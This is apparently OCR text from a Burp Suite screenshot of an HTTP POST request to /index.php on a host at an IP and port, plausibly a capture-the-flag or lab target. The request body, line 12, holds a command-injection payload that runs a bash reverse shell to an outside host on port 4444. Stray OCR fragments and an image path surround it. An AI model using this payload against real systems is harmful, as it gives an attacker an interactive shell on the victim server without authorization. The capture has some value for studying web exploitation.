 Request
Response
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 45.55.130.15:32065
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 18
11
12 _=bash+-c+'bash+-i+>%26+/dev/tcp/vps1.szymex.pw/4444+0>%261'
ts/
l)